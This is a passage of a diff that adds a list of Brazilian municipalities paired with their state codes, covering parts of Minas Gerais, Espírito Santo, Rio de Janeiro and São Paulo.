+			["MG", "São José da Varginha"],
+			["MG", "São José do Alegre"],
+			["MG", "São José do Divino"],
+			["MG", "São José do Goiabal"],
+			["MG", "São José do Jacuri"],
+			["MG", "São José do Mantimento"],
+			["MG", "São Lourenço"],
+			["MG", "São Miguel do Anta"],
+			["MG", "São Pedro da União"],
+			["MG", "São Pedro Dos Ferros"],
+			["MG", "São Pedro do Suaçuí"],
+			["MG", "São Romão"],
+			["MG", "São Roque de Minas"],
+			["MG", "São Sebastião da Bela Vista"],
+			["MG", "São Sebastião da Vargem Alegre"],
+			["MG", "São Sebastião do Anta"],
+			["MG", "São Sebastião do Maranhão"],
+			["MG", "São Sebastião do Oeste"],
+			["MG", "São Sebastião do Paraíso"],
+			["MG", "São Sebastião do Rio Preto"],
+			["MG", "São Sebastião do Rio Verde"],
+			["MG", "São Tiago"],
+			["MG", "São Tomás de Aquino"],
+			["MG", "São Thomé Das Letras"],
+			["MG", "São Vicente de Minas"],
+			["MG", "Sapucaí-mirim"],
+			["MG", "Sardoá"],
+			["MG", "Sarzedo"],
+			["MG", "Setubinha"],
+			["MG", "Sem-peixe"],
+			["MG", "Senador Amaral"],
+			["MG", "Senador Cortes"],
+			["MG", "Senador Firmino"],
+			["MG", "Senador José Bento"],
+			["MG", "Senador Modestino Gonçalves"],
+			["MG", "Senhora de Oliveira"],
+			["MG", "Senhora do Porto"],
+			["MG", "Senhora Dos Remédios"],
+			["MG", "Sericita"],
+			["MG", "Seritinga"],
+			["MG", "Serra Azul de Minas"],
+			["MG", "Serra da Saudade"],
+			["MG", "Serra Dos Aimorés"],
+			["MG", "Serra do Salitre"],
+			["MG", "Serrania"],
+			["MG", "Serranópolis de Minas"],
+			["MG", "Serranos"],
+			["MG", "Serro"],
+			["MG", "Sete Lagoas"],
+			["MG", "Silveirânia"],
+			["MG", "Silvianópolis"],
+			["MG", "Simão Pereira"],
+			["MG", "Simonésia"],
+			["MG", "Sobrália"],
+			["MG", "Soledade de Minas"],
+			["MG", "Tabuleiro"],
+			["MG", "Taiobeiras"],
+			["MG", "Taparuba"],
+			["MG", "Tapira"],
+			["MG", "Tapiraí"],
+			["MG", "Taquaraçu de Minas"],
+			["MG", "Tarumirim"],
+			["MG", "Teixeiras"],
+			["MG", "Teófilo Otoni"],
+			["MG", "Timóteo"],
+			["MG", "Tiradentes"],
+			["MG", "Tiros"],
+			["MG", "Tocantins"],
+			["MG", "Tocos do Moji"],
+			["MG", "Toledo"],
+			["MG", "Tombos"],
+			["MG", "Três Corações"],
+			["MG", "Três Marias"],
+			["MG", "Três Pontas"],
+			["MG", "Tumiritinga"],
+			["MG", "Tupaciguara"],
+			["MG", "Turmalina"],
+			["MG", "Turvolândia"],
+			["MG", "Ubá"],
+			["MG", "Ubaí"],
+			["MG", "Ubaporanga"],
+			["MG", "Uberaba"],
+			["MG", "Uberlândia"],
+			["MG", "Umburatiba"],
+			["MG", "Unaí"],
+			["MG", "União de Minas"],
+			["MG", "Uruana de Minas"],
+			["MG", "Urucânia"],
+			["MG", "Urucuia"],
+			["MG", "Vargem Alegre"],
+			["MG", "Vargem Bonita"],
+			["MG", "Vargem Grande do Rio Pardo"],
+			["MG", "Varginha"],
+			["MG", "Varjão de Minas"],
+			["MG", "Várzea da Palma"],
+			["MG", "Varzelândia"],
+			["MG", "Vazante"],
+			["MG", "Verdelândia"],
+			["MG", "Veredinha"],
+			["MG", "Veríssimo"],
+			["MG", "Vermelho Novo"],
+			["MG", "Vespasiano"],
+			["MG", "Viçosa"],
+			["MG", "Vieiras"],
+			["MG", "Mathias Lobato"],
+			["MG", "Virgem da Lapa"],
+			["MG", "Virgínia"],
+			["MG", "Virginópolis"],
+			["MG", "Virgolândia"],
+			["MG", "Visconde do Rio Branco"],
+			["MG", "Volta Grande"],
+			["MG", "Wenceslau Braz"],
+			["ES", "Afonso Cláudio"],
+			["ES", "Águia Branca"],
+			["ES", "Água Doce do Norte"],
+			["ES", "Alegre"],
+			["ES", "Alfredo Chaves"],
+			["ES", "Alto Rio Novo"],
+			["ES", "Anchieta"],
+			["ES", "Apiacá"],
+			["ES", "Aracruz"],
+			["ES", "Atilio Vivacqua"],
+			["ES", "Baixo Guandu"],
+			["ES", "Barra de São Francisco"],
+			["ES", "Boa Esperança"],
+			["ES", "Bom Jesus do Norte"],
+			["ES", "Brejetuba"],
+			["ES", "Cachoeiro de Itapemirim"],
+			["ES", "Cariacica"],
+			["ES", "Castelo"],
+			["ES", "Colatina"],
+			["ES", "Conceição da Barra"],
+			["ES", "Conceição do Castelo"],
+			["ES", "Divino de São Lourenço"],
+			["ES", "Domingos Martins"],
+			["ES", "Dores do Rio Preto"],
+			["ES", "Ecoporanga"],
+			["ES", "Fundão"],
+			["ES", "Governador Lindenberg"],
+			["ES", "Guaçuí"],
+			["ES", "Guarapari"],
+			["ES", "Ibatiba"],
+			["ES", "Ibiraçu"],
+			["ES", "Ibitirama"],
+			["ES", "Iconha"],
+			["ES", "Irupi"],
+			["ES", "Itaguaçu"],
+			["ES", "Itapemirim"],
+			["ES", "Itarana"],
+			["ES", "Iúna"],
+			["ES", "Jaguaré"],
+			["ES", "Jerônimo Monteiro"],
+			["ES", "João Neiva"],
+			["ES", "Laranja da Terra"],
+			["ES", "Linhares"],
+			["ES", "Mantenópolis"],
+			["ES", "Marataízes"],
+			["ES", "Marechal Floriano"],
+			["ES", "Marilândia"],
+			["ES", "Mimoso do Sul"],
+			["ES", "Montanha"],
+			["ES", "Mucurici"],
+			["ES", "Muniz Freire"],
+			["ES", "Muqui"],
+			["ES", "Nova Venécia"],
+			["ES", "Pancas"],
+			["ES", "Pedro Canário"],
+			["ES", "Pinheiros"],
+			["ES", "Piúma"],
+			["ES", "Ponto Belo"],
+			["ES", "Presidente Kennedy"],
+			["ES", "Rio Bananal"],
+			["ES", "Rio Novo do Sul"],
+			["ES", "Santa Leopoldina"],
+			["ES", "Santa Maria de Jetibá"],
+			["ES", "Santa Teresa"],
+			["ES", "São Domingos do Norte"],
+			["ES", "São Gabriel da Palha"],
+			["ES", "São José do Calçado"],
+			["ES", "São Mateus"],
+			["ES", "São Roque do Canaã"],
+			["ES", "Serra"],
+			["ES", "Sooretama"],
+			["ES", "Vargem Alta"],
+			["ES", "Venda Nova do Imigrante"],
+			["ES", "Viana"],
+			["ES", "Vila Pavão"],
+			["ES", "Vila Valério"],
+			["ES", "Vila Velha"],
+			["ES", "Vitória"],
+			["RJ", "Angra Dos Reis"],
+			["RJ", "Aperibé"],
+			["RJ", "Araruama"],
+			["RJ", "Areal"],
+			["RJ", "Armação Dos Búzios"],
+			["RJ", "Arraial do Cabo"],
+			["RJ", "Barra do Piraí"],
+			["RJ", "Barra Mansa"],
+			["RJ", "Belford Roxo"],
+			["RJ", "Bom Jardim"],
+			["RJ", "Bom Jesus do Itabapoana"],
+			["RJ", "Cabo Frio"],
+			["RJ", "Cachoeiras de Macacu"],
+			["RJ", "Cambuci"],
+			["RJ", "Carapebus"],
+			["RJ", "Comendador Levy Gasparian"],
+			["RJ", "Campos Dos Goytacazes"],
+			["RJ", "Cantagalo"],
+			["RJ", "Cardoso Moreira"],
+			["RJ", "Carmo"],
+			["RJ", "Casimiro de Abreu"],
+			["RJ", "Conceição de Macabu"],
+			["RJ", "Cordeiro"],
+			["RJ", "Duas Barras"],
+			["RJ", "Duque de Caxias"],
+			["RJ", "Engenheiro Paulo de Frontin"],
+			["RJ", "Guapimirim"],
+			["RJ", "Iguaba Grande"],
+			["RJ", "Itaboraí"],
+			["RJ", "Itaguaí"],
+			["RJ", "Italva"],
+			["RJ", "Itaocara"],
+			["RJ", "Itaperuna"],
+			["RJ", "Itatiaia"],
+			["RJ", "Japeri"],
+			["RJ", "Laje do Muriaé"],
+			["RJ", "Macaé"],
+			["RJ", "Macuco"],
+			["RJ", "Magé"],
+			["RJ", "Mangaratiba"],
+			["RJ", "Maricá"],
+			["RJ", "Mendes"],
+			["RJ", "Mesquita"],
+			["RJ", "Miguel Pereira"],
+			["RJ", "Miracema"],
+			["RJ", "Natividade"],
+			["RJ", "Nilópolis"],
+			["RJ", "Niterói"],
+			["RJ", "Nova Friburgo"],
+			["RJ", "Nova Iguaçu"],
+			["RJ", "Paracambi"],
+			["RJ", "Paraíba do Sul"],
+			["RJ", "Parati"],
+			["RJ", "Paty do Alferes"],
+			["RJ", "Petrópolis"],
+			["RJ", "Pinheiral"],
+			["RJ", "Piraí"],
+			["RJ", "Porciúncula"],
+			["RJ", "Porto Real"],
+			["RJ", "Quatis"],
+			["RJ", "Queimados"],
+			["RJ", "Quissamã"],
+			["RJ", "Resende"],
+			["RJ", "Rio Bonito"],
+			["RJ", "Rio Claro"],
+			["RJ", "Rio Das Flores"],
+			["RJ", "Rio Das Ostras"],
+			["RJ", "Rio de Janeiro"],
+			["RJ", "Santa Maria Madalena"],
+			["RJ", "Santo Antônio de Pádua"],
+			["RJ", "São Francisco de Itabapoana"],
+			["RJ", "São Fidélis"],
+			["RJ", "São Gonçalo"],
+			["RJ", "São João da Barra"],
+			["RJ", "São João de Meriti"],
+			["RJ", "São José de Ubá"],
+			["RJ", "São José do Vale do Rio Preto"],
+			["RJ", "São Pedro da Aldeia"],
+			["RJ", "São Sebastião do Alto"],
+			["RJ", "Sapucaia"],
+			["RJ", "Saquarema"],
+			["RJ", "Seropédica"],
+			["RJ", "Silva Jardim"],
+			["RJ", "Sumidouro"],
+			["RJ", "Tanguá"],
+			["RJ", "Teresópolis"],
+			["RJ", "Trajano de Morais"],
+			["RJ", "Três Rios"],
+			["RJ", "Valença"],
+			["RJ", "Varre-sai"],
+			["RJ", "Vassouras"],
+			["RJ", "Volta Redonda"],
+			["SP", "Adamantina"],
+			["SP", "Adolfo"],
+			["SP", "Aguaí"],
+			["SP", "Águas da Prata"],
+			["SP", "Águas de Lindóia"],
+			["SP", "Águas de Santa Bárbara"],
+			["SP", "Águas de São Pedro"],
+			["SP", "Agudos"],
+			["SP", "Alambari"],
+			["SP", "Alfredo Marcondes"],
+			["SP", "Altair"],
+			["SP", "Altinópolis"],
+			["SP", "Alto Alegre"],
+			["SP", "Alumínio"],
+			["SP", "Álvares Florence"],
+			["SP", "Álvares Machado"],
+			["SP", "Álvaro de Carvalho"],
+			["SP", "Alvinlândia"],
+			["SP", "Americana"],
+			["SP", "Américo Brasiliense"],
+			["SP", "Américo de Campos"],
+			["SP", "Amparo"],
+			["SP", "Analândia"],
+			["SP", "Andradina"],
+			["SP", "Angatuba"],
+			["SP", "Anhembi"],
+			["SP", "Anhumas"],
+			["SP", "Aparecida"],
+			["SP", "Aparecida D'oeste"],
+			["SP", "Apiaí"],
+			["SP", "Araçariguama"],
+			["SP", "Araçatuba"],
+			["SP", "Araçoiaba da Serra"],
+			["SP", "Aramina"],
+			["SP", "Arandu"],
+			["SP", "Arapeí"],
+			["SP", "Araraquara"],
+			["SP", "Araras"],
+			["SP", "Arco-íris"],
+			["SP", "Arealva"],
+			["SP", "Areias"],
+			["SP", "Areiópolis"],
+			["SP", "Ariranha"],
+			["SP", "Artur Nogueira"],
+			["SP", "Arujá"],
+			["SP", "Aspásia"],
+			["SP", "Assis"],
+			["SP", "Atibaia"],
+			["SP", "Auriflama"],
+			["SP", "Avaí"],
+			["SP", "Avanhandava"],
+			["SP", "Avaré"],
+			["SP", "Bady Bassitt"],
+			["SP", "Balbinos"],
+			["SP", "Bálsamo"],
+			["SP", "Bananal"],
+			["SP", "Barão de Antonina"],
+			["SP", "Barbosa"],
+			["SP", "Bariri"],
+			["SP", "Barra Bonita"],
+			["SP", "Barra do Chapéu"],
+			["SP", "Barra do Turvo"],
+			["SP", "Barretos"],
+			["SP", "Barrinha"],
+			["SP", "Barueri"],
+			["SP", "Bastos"],
+			["SP", "Batatais"],
+			["SP", "Bauru"],
+			["SP", "Bebedouro"],
+			["SP", "Bento de Abreu"],
+			["SP", "Bernardino de Campos"],
+			["SP", "Bertioga"],
+			["SP", "Bilac"],
+			["SP", "Birigui"],
+			["SP", "Biritiba-mirim"],
+			["SP", "Boa Esperança do Sul"],
+			["SP", "Bocaina"],
+			["SP", "Bofete"],
+			["SP", "Boituva"],
+			["SP", "Bom Jesus Dos Perdões"],
+			["SP", "Bom Sucesso de Itararé"],
+			["SP", "Borá"],
+			["SP", "Boracéia"],
+			["SP", "Borborema"],
+			["SP", "Borebi"],
+			["SP", "Botucatu"],
+			["SP", "Bragança Paulista"],
+			["SP", "Braúna"],
+			["SP", "Brejo Alegre"],
+			["SP", "Brodowski"],
+			["SP", "Brotas"],
+			["SP", "Buri"],
+			["SP", "Buritama"],
+			["SP", "Buritizal"],
+			["SP", "Cabrália Paulista"],
+			["SP", "Cabreúva"],
+			["SP", "Caçapava"],
+			["SP", "Cachoeira Paulista"],
+			["SP", "Caconde"],
+			["SP", "Cafelândia"],
+			["SP", "Caiabu"],
+			["SP", "Caieiras"],
+			["SP", "Caiuá"],
+			["SP", "Cajamar"],
+			["SP", "Cajati"],
+			["SP", "Cajobi"],
+			["SP", "Cajuru"],
+			["SP", "Campina do Monte Alegre"],
+			["SP", "Campinas"],
+			["SP", "Campo Limpo Paulista"],
+			["SP", "Campos do Jordão"],
+			["SP", "Campos Novos Paulista"],
+			["SP", "Cananéia"],
+			["SP", "Canas"],
+			["SP", "Cândido Mota"],
+			["SP", "Cândido Rodrigues"],
+			["SP", "Canitar"],
+			["SP", "Capão Bonito"],
+			["SP", "Capela do Alto"],
+			["SP", "Capivari"],
+			["SP", "Caraguatatuba"],
+			["SP", "Carapicuíba"],
+			["SP", "Cardoso"],
+			["SP", "Casa Branca"],
+			["SP", "Cássia Dos Coqueiros"],
+			["SP", "Castilho"],
+			["SP", "Catanduva"],
+			["SP", "Catiguá"],
+			["SP", "Cedral"],
+			["SP", "Cerqueira César"],
+			["SP", "Cerquilho"],
+			["SP", "Cesário Lange"],
+			["SP", "Charqueada"],
+			["SP", "Clementina"],
+			["SP", "Colina"],
+			["SP", "Colômbia"],
+			["SP", "Conchal"],
+			["SP", "Conchas"],
+			["SP", "Cordeirópolis"],
+			["SP", "Coroados"],
+			["SP", "Coronel Macedo"],
+			["SP", "Corumbataí"],
+			["SP", "Cosmópolis"],
+			["SP", "Cosmorama"],
+			["SP", "Cotia"],
+			["SP", "Cravinhos"],
+			["SP", "Cristais Paulista"],
+			["SP", "Cruzália"],
+			["SP", "Cruzeiro"],
+			["SP", "Cubatão"],
+			["SP", "Cunha"],
+			["SP", "Descalvado"],
+			["SP", "Diadema"],
+			["SP", "Dirce Reis"],
+			["SP", "Divinolândia"],
+			["SP", "Dobrada"],
+			["SP", "Dois Córregos"],
+			["SP", "Dolcinópolis"],
+			["SP", "Dourado"],
+			["SP", "Dracena"],
+			["SP", "Duartina"],
+			["SP", "Dumont"],
+			["SP", "Echaporã"],
+			["SP", "Eldorado"],
+			["SP", "Elias Fausto"],
+			["SP", "Elisiário"],
+			["SP", "Embaúba"],
+			["SP", "Embu"],
+			["SP", "Embu-guaçu"],
+			["SP", "Emilianópolis"],
+			["SP", "Engenheiro Coelho"],
+			["SP", "Espírito Santo do Pinhal"],
+			["SP", "Espírito Santo do Turvo"],
+			["SP", "Estrela D'oeste"],
+			["SP", "Estrela do Norte"],
+			["SP", "Euclides da Cunha Paulista"],
+			["SP", "Fartura"],
+			["SP", "Fernandópolis"],
+			["SP", "Fernando Prestes"],
+			["SP", "Fernão"],
+			["SP", "Ferraz de Vasconcelos"],
+			["SP", "Flora Rica"],
+			["SP", "Floreal"],
+			["SP", "Flórida Paulista"],
+			["SP", "Florínia"],
+			["SP", "Franca"],
+			["SP", "Francisco Morato"],
+			["SP", "Franco da Rocha"],
+			["SP", "Gabriel Monteiro"],
+			["SP", "Gália"],
+			["SP", "Garça"],
+			["SP", "Gastão Vidigal"],
+			["SP", "Gavião Peixoto"],
+			["SP", "General Salgado"],
+			["SP", "Getulina"],
+			["SP", "Glicério"],
+			["SP", "Guaiçara"],
+			["SP", "Guaimbê"],
+			["SP", "Guaíra"],
+			["SP", "Guapiaçu"],
+			["SP", "Guapiara"],
+			["SP", "Guará"],
+			["SP", "Guaraçaí"],
+			["SP", "Guaraci"],
+			["SP", "Guarani D'oeste"],
+			["SP", "Guarantã"],
+			["SP", "Guararapes"],
+			["SP", "Guararema"],
+			["SP", "Guaratinguetá"],
+			["SP", "Guareí"],
+			["SP", "Guariba"],
+			["SP", "Guarujá"],
+			["SP", "Guarulhos"],
+			["SP", "Guatapará"],
+			["SP", "Guzolândia"],
+			["SP", "Herculândia"],
+			["SP", "Holambra"],
+			["SP", "Hortolândia"],
+			["SP", "Iacanga"],
+			["SP", "Iacri"],
+			["SP", "Iaras"],
+			["SP", "Ibaté"],
+			["SP", "Ibirá"],
+			["SP", "Ibirarema"],
+			["SP", "Ibitinga"],
+			["SP", "Ibiúna"],
+			["SP", "Icém"],
+			["SP", "Iepê"],
+			["SP", "Igaraçu do Tietê"],
+			["SP", "Igarapava"],
+			["SP", "Igaratá"],
+			["SP", "Iguape"],
+			["SP", "Ilhabela"],
+			["SP", "Ilha Comprida"],
+			["SP", "Ilha Solteira"],
+			["SP", "Indaiatuba"],
+			["SP", "Indiana"],
+			["SP", "Indiaporã"],
+			["SP", "Inúbia Paulista"],
+			["SP", "Ipaussu"],
+			["SP", "Iperó"],
+			["SP", "Ipeúna"],
+			["SP", "Ipiguá"],
+			["SP", "Iporanga"],
+			["SP", "Ipuã"],
+			["SP", "Iracemápolis"],
+			["SP", "Irapuã"],
+			["SP", "Irapuru"],
+			["SP", "Itaberá"],
+			["SP", "Itaí"],
+			["SP", "Itajobi"],
+			["SP", "Itaju"],
+			["SP", "Itanhaém"],
+			["SP", "Itaóca"],
+			["SP", "Itapecerica da Serra"],
+			["SP", "Itapetininga"],
+			["SP", "Itapeva"],
+			["SP", "Itapevi"],
+			["SP", "Itapira"],
+			["SP", "Itapirapuã Paulista"],
+			["SP", "Itápolis"],
+			["SP", "Itaporanga"],
+			["SP", "Itapuí"],
+			["SP", "Itapura"],
+			["SP", "Itaquaquecetuba"],
+			["SP", "Itararé"],
+			["SP", "Itariri"],
+			["SP", "Itatiba"],
+			["SP", "Itatinga"],
+			["SP", "Itirapina"],
+			["SP", "Itirapuã"],
+			["SP", "Itobi"],
+			["SP", "Itu"],
+			["SP", "Itupeva"],
+			["SP", "Ituverava"],
+			["SP", "Jaborandi"],
+			["SP", "Jaboticabal"],
+			["SP", "Jacareí"],
+			["SP", "Jaci"],
+			["SP", "Jacupiranga"],
+			["SP", "Jaguariúna"],
+			["SP", "Jales"],
+			["SP", "Jambeiro"],
+			["SP", "Jandira"],
+			["SP", "Jardinópolis"],
+			["SP", "Jarinu"],
+			["SP", "Jaú"],
+			["SP", "Jeriquara"],
+			["SP", "Joanópolis"],
+			["SP", "João Ramalho"],
+			["SP", "José Bonifácio"],
+			["SP", "Júlio Mesquita"],
+			["SP", "Jumirim"],
+			["SP", "Jundiaí"],
+			["SP", "Junqueirópolis"],
+			["SP", "Juquiá"],
+			["SP", "Juquitiba"],
+			["SP", "Lagoinha"],
+			["SP", "Laranjal Paulista"],
+			["SP", "Lavínia"],
+			["SP", "Lavrinhas"],
+			["SP", "Leme"],
+			["SP", "Lençóis Paulista"],
+			["SP", "Limeira"],
+			["SP", "Lindóia"],
+			["SP", "Lins"],
+			["SP", "Lorena"],
+			["SP", "Lourdes"],
+			["SP", "Louveira"],
+			["SP", "Lucélia"],
+			["SP", "Lucianópolis"],
+			["SP", "Luís Antônio"],
+			["SP", "Luiziânia"],
+			["SP", "Lupércio"],
+			["SP", "Lutécia"],
+			["SP", "Macatuba"],
+			["SP", "Macaubal"],
+			["SP", "Macedônia"],
+			["SP", "Magda"],
+			["SP", "Mairinque"],
+			["SP", "Mairiporã"],
+			["SP", "Manduri"],
+			["SP", "Marabá Paulista"],
+			["SP", "Maracaí"],
+			["SP", "Marapoama"],
+			["SP", "Mariápolis"],
+			["SP", "Marília"],
+			["SP", "Marinópolis"],
+			["SP", "Martinópolis"],
+			["SP", "Matão"],
+			["SP", "Mauá"],
+			["SP", "Mendonça"],
+			["SP", "Meridiano"],
+			["SP", "Mesópolis"],
+			["SP", "Miguelópolis"],
+			["SP", "Mineiros do Tietê"],
+			["SP", "Miracatu"],
+			["SP", "Mira Estrela"],
+			["SP", "Mirandópolis"],
+			["SP", "Mirante do Paranapanema"],
+			["SP", "Mirassol"],
+			["SP", "Mirassolândia"],
+			["SP", "Mococa"],
+			["SP", "Moji Das Cruzes"],
+			["SP", "Mogi Guaçu"],
+			["SP", "Moji-mirim"],
+			["SP", "Mombuca"],
+			["SP", "Monções"],
+			["SP", "Mongaguá"],
+			["SP", "Monte Alegre do Sul"],
+			["SP", "Monte Alto"],
+			["SP", "Monte Aprazível"],
+			["SP", "Monte Azul Paulista"],
+			["SP", "Monte Castelo"],
+			["SP", "Monteiro Lobato"],
+			["SP", "Monte Mor"],
+			["SP", "Morro Agudo"],
+			["SP", "Morungaba"],
+			["SP", "Motuca"],
+			["SP", "Murutinga do Sul"],
+			["SP", "Nantes"],
+			["SP", "Narandiba"],
+			["SP", "Natividade da Serra"],
+			["SP", "Nazaré Paulista"],
+			["SP", "Neves Paulista"],
+			["SP", "Nhandeara"],
+			["SP", "Nipoã"],
+			["SP", "Nova Aliança"],
+			["SP", "Nova Campina"],
+			["SP", "Nova Canaã Paulista"],
+			["SP", "Nova Castilho"],
+			["SP", "Nova Europa"],
+			["SP", "Nova Granada"],
+			["SP", "Nova Guataporanga"],
+			["SP", "Nova Independência"],
+			["SP", "Novais"],
+			["SP", "Nova Luzitânia"],
+			["SP", "Nova Odessa"],
+			["SP", "Novo Horizonte"],
+			["SP", "Nuporanga"],
+			["SP", "Ocauçu"],
+			["SP", "Óleo"],
+			["SP", "Olímpia"],
+			["SP", "Onda Verde"],
+			["SP", "Oriente"],
+			["SP", "Orindiúva"],
+			["SP", "Orlândia"],
+			["SP", "Osasco"],
+			["SP", "Oscar Bressane"],
+			["SP", "Osvaldo Cruz"],
+			["SP", "Ourinhos"],
+			["SP", "Ouroeste"],
+			["SP", "Ouro Verde"],
+			["SP", "Pacaembu"],
+			["SP", "Palestina"],
+			["SP", "Palmares Paulista"],
+			["SP", "Palmeira D'oeste"],
+			["SP", "Palmital"],
+			["SP", "Panorama"],
+			["SP", "Paraguaçu Paulista"],
+			["SP", "Paraibuna"],
+			["SP", "Paraíso"],
+			["SP", "Paranapanema"],
+			["SP", "Paranapuã"],
+			["SP", "Parapuã"],
+			["SP", "Pardinho"],
+			["SP", "Pariquera-açu"],
+			["SP", "Parisi"],
+			["SP", "Patrocínio Paulista"],
+			["SP", "Paulicéia"],
+			["SP", "Paulínia"],
+			["SP", "Paulistânia"],
+			["SP", "Paulo de Faria"],
+			["SP", "Pederneiras"],
+			["SP", "Pedra Bela"],
+			["SP", "Pedranópolis"],
+			["SP", "Pedregulho"],
+			["SP", "Pedreira"],
+			["SP", "Pedrinhas Paulista"],
+			["SP", "Pedro de Toledo"],
+			["SP", "Penápolis"],
+			["SP", "Pereira Barreto"],
+			["SP", "Pereiras"],
+			["SP", "Peruíbe"],
+			["SP", "Piacatu"],
+			["SP", "Piedade"],
+			["SP", "Pilar do Sul"],
+			["SP", "Pindamonhangaba"],
+			["SP", "Pindorama"],
+			["SP", "Pinhalzinho"],
+			["SP", "Piquerobi"],
+			["SP", "Piquete"],
+			["SP", "Piracaia"],
+			["SP", "Piracicaba"],
+			["SP", "Piraju"],
+			["SP", "Pirajuí"],
+			["SP", "Pirangi"],
+			["SP", "Pirapora do Bom Jesus"],
+			["SP", "Pirapozinho"],
+			["SP", "Pirassununga"],
+			["SP", "Piratininga"],
+			["SP", "Pitangueiras"],
+			["SP", "Planalto"],
+			["SP", "Platina"],
+			["SP", "Poá"],
+			["SP", "Poloni"],
+			["SP", "Pompéia"],
+			["SP", "Pongaí"],
+			["SP", "Pontal"],
+			["SP", "Pontalinda"],
+			["SP", "Pontes Gestal"],
+			["SP", "Populina"],
+			["SP", "Porangaba"],
+			["SP", "Porto Feliz"],
+			["SP", "Porto Ferreira"],
+			["SP", "Potim"],
+			["SP", "Potirendaba"],
+			["SP", "Pracinha"],
+			["SP", "Pradópolis"],
+			["SP", "Praia Grande"],
+			["SP", "Pratânia"],
+			["SP", "Presidente Alves"],
+			["SP", "Presidente Bernardes"],
+			["SP", "Presidente Epitácio"],
+			["SP", "Presidente Prudente"],
+			["SP", "Presidente Venceslau"],
+			["SP", "Promissão"],
+			["SP", "Quadra"],
+			["SP", "Quatá"],
+			["SP", "Queiroz"],
+			["SP", "Queluz"],
+			["SP", "Quintana"],
+			["SP", "Rafard"],
+			["SP", "Rancharia"],
+			["SP", "Redenção da Serra"],
+			["SP", "Regente Feijó"],
+			["SP", "Reginópolis"],
+			["SP", "Registro"],
+			["SP", "Restinga"],
+			["SP", "Ribeira"],
+			["SP", "Ribeirão Bonito"],
+			["SP", "Ribeirão Branco"],
+			["SP", "Ribeirão Corrente"],
+			["SP", "Ribeirão do Sul"],
+			["SP", "Ribeirão Dos Índios"],
+			["SP", "Ribeirão Grande"],
+			["SP", "Ribeirão Pires"],
+			["SP", "Ribeirão Preto"],
+			["SP", "Riversul"],
+			["SP", "Rifaina"],
+			["SP", "Rincão"],
+			["SP", "Rinópolis"],
+			["SP", "Rio Claro"],
+			["SP", "Rio Das Pedras"],
+			["SP", "Rio Grande da Serra"],
+			["SP", "Riolândia"],
+			["SP", "Rosana"],
+			["SP", "Roseira"],
+			["SP", "Rubiácea"],
+			["SP", "Rubinéia"],
+			["SP", "Sabino"],
+			["SP", "Sagres"],
+			["SP", "Sales"],
+			["SP", "Sales Oliveira"],
+			["SP", "Salesópolis"],
+			["SP", "Salmourão"],
+			["SP", "Saltinho"],
+			["SP", "Salto"],
+			["SP", "Salto de Pirapora"],
+			["SP", "Salto Grande"],
+			["SP", "Sandovalina"],
+			["SP", "Santa Adélia"],
+			["SP", "Santa Albertina"],
+			["SP", "Santa Bárbara D'oeste"],
+			["SP", "Santa Branca"],
+			["SP", "Santa Clara D'oeste"],
+			["SP", "Santa Cruz da Conceição"],
+			["SP", "Santa Cruz da Esperança"],
+			["SP", "Santa Cruz Das Palmeiras"],
+			["SP", "Santa Cruz do Rio Pardo"],
+			["SP", "Santa Ernestina"],
+			["SP", "Santa fé do Sul"],
+			["SP", "Santa Gertrudes"],
+			["SP", "Santa Isabel"],
+			["SP", "Santa Lúcia"],
+			["SP", "Santa Maria da Serra"],
+			["SP", "Santa Mercedes"],
+			["SP", "Santana da Ponte Pensa"],
+			["SP", "Santana de Parnaíba"],
+			["SP", "Santa Rita D'oeste"],
+			["SP", "Santa Rita do Passa Quatro"],
+			["SP", "Santa Rosa de Viterbo"],
+			["SP", "Santa Salete"],
+			["SP", "Santo Anastácio"],
+			["SP", "Santo André"],
+			["SP", "Santo Antônio da Alegria"],
+			["SP", "Santo Antônio de Posse"],
+			["SP", "Santo Antônio do Aracanguá"],
+			["SP", "Santo Antônio do Jardim"],
+			["SP", "Santo Antônio do Pinhal"],
+			["SP", "Santo Expedito"],
+			["SP", "Santópolis do Aguapeí"],
+			["SP", "Santos"],
+			["SP", "São Bento do Sapucaí"],
+			["SP", "São Bernardo do Campo"],
+			["SP", "São Caetano do Sul"],
+			["SP", "São Carlos"],
+			["SP", "São Francisco"],
+			["SP", "São João da Boa Vista"],
+			["SP", "São João Das Duas Pontes"],
+			["SP", "São João de Iracema"],
+			["SP", "São João do Pau D'alho"],
+			["SP", "São Joaquim da Barra"],
+			["SP", "São José da Bela Vista"],
+			["SP", "São José do Barreiro"],
+			["SP", "São José do Rio Pardo"],
+			["SP", "São José do Rio Preto"],
+			["SP", "São José Dos Campos"],
+			["SP", "São Lourenço da Serra"],
+			["SP", "São Luís do Paraitinga"],
+			["SP", "São Manuel"],
+			["SP", "São Miguel Arcanjo"],
+			["SP", "São Paulo"],
+			["SP", "São Pedro"],
+			["SP", "São Pedro do Turvo"],
+			["SP", "São Roque"],
+			["SP", "São Sebastião"],
+			["SP", "São Sebastião da Grama"],
+			["SP", "São Simão"],
+			["SP", "São Vicente"],
+			["SP", "Sarapuí"],
+			["SP", "Sarutaiá"],
+			["SP", "Sebastianópolis do Sul"],
+			["SP", "Serra Azul"],
+			["SP", "Serrana"],
+			["SP", "Serra Negra"],
+			["SP", "Sertãozinho"],
+			["SP", "Sete Barras"],
+			["SP", "Severínia"],
+			["SP", "Silveiras"],
+			["SP", "Socorro"],
+			["SP", "Sorocaba"],
+			["SP", "Sud Mennucci"],
+			["SP", "Sumaré"],
+			["SP", "Suzano"],
+			["SP", "Suzanápolis"],
+			["SP", "Tabapuã"],
+			["SP", "Tabatinga"],
+			["SP", "Taboão da Serra"],
+			["SP", "Taciba"],
+			["SP", "Taguaí"],
+			["SP", "Taiaçu"],
+			["SP", "Taiúva"],
+			["SP", "Tambaú"],
+			["SP", "Tanabi"],
+			["SP", "Tapiraí"],
+			["SP", "Tapiratiba"],
+			["SP", "Taquaral"],
+			["SP", "Taquaritinga"],
+			["SP", "Taquarituba"],
+			["SP", "Taquarivaí"],
+			["SP", "Tarabai"],
+			["SP", "Tarumã"],
+			["SP", "Tatuí"],
+			["SP", "Taubaté"],
+			["SP", "Tejupá"],
+			["SP", "Teodoro Sampaio"],
+			["SP", "Terra Roxa"],
+			["SP", "Tietê"],
+			["SP", "Timburi"],
+			["SP", "Torre de Pedra"],
+			["SP", "Torrinha"],
+			["SP", "Trabiju"],
+			["SP", "Tremembé"],
+			["SP", "Três Fronteiras"],
+			["SP", "Tuiuti"],
+			["SP", "Tupã"],
+			["SP", "Tupi Paulista"],
+			["SP", "Turiúba"],
+			["SP", "Turmalina"],
+			["SP", "Ubarana"],
